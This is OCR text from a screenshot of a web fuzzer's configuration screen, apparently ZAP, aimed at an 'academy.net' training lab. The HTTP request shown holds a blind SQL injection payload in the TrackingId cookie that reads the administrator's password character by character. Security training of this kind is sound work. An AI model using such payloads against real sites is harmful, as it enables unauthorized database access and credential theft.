 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit Fuzz Locations:
academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=Zjyo5L9uOjwdazVq' AND SUBSTRING((
SELECT password FROM users WHERE username = '
administrator'), 1, 1) = 'a; session=
oGmIHm6sciXwGRERGzvD1GRICmdlEivD
... V... # ... # o...
H... 1 50 0
H... a 36 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel